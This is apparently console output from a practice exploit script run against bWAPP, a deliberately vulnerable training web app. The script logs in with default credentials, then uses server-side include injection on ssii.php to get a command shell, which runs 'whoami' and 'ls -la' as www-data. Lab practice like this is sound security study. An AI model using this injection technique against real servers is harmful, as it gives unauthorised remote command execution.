 C:\Users\Cmc-pentest\Desktop\coding_project\Bee_OWASP>python Server_Side_Include.py
[+] Preparing Header: Content-Type": "application/x-www-form-urlencoded
[+] Preparing Login parameters: login=bee&password=bug&security_level=0&form=submit
[*] Requesting with POST http://bee.bug/bWAPP/login.php
[302] Login Successfully with Username: bee - Password: bug
[302] Got PHPSESSID: 8bd4879ba7bc3365f4644a3f2107ddb0
[302] Got security_level: Low
[+] Requesting to: http://bee.bug/bWAPP/ssii.php
[*] Shell> whoami
www-data
[+] Requesting to: http://bee.bug/bWAPP/ssii.php
[*] Shell> ls -la
total 1572
drwxrwxr-x 13 root     www-data 12288 Oct 19 10:57 .
drwxrwxr-x  7 root     www-data  4096 Oct  5 04:20 ..
-rw-r--r--  1 www-data www-data     0 Oct 19 10:58 1337
-rw-rw-r--  1 root     www-data   112 Oct  5 04:20 666
drwxrwxr-x  2 root     www-data  4096 Oct  5 04:20 admin
-rw-rw-r--  1 root     www-data  2093 Oct  5 04:20 aim.php
drwxrwxr-x  2 root     www-data  4096 Oct  5 04:20 apps
-rw-rw-r--  1 root     www-data  6623 Oct  5 04:20 ba_captcha_bypass.php
-rw-rw-r--  1 root     www-data 10033 Oct  5 04:20 ba_forgotten.php
-rw-rw-r--  1 root     www-data  1208 Oct  5 04:20 ba_insecure_login.php
-rw-rw-r--  1 root     www-data  7551 Oct  5 04:20 ba_insecure_login_1.php
-rw-rw-r--  1 root     www-data  9338 Oct  5 04:20 ba_insecure_login_2.php
-rw-rw-r--  1 root     www-data  7471 Oct  5 04:20 ba_insecure_login_3.php
-rw-rw-r--  1 root     www-data  4848 Oct  5 04:20 ba_logout.php
-rw-rw-r--  1 root     www-data  1737 Oct  5 04:20 ba_logout_1.php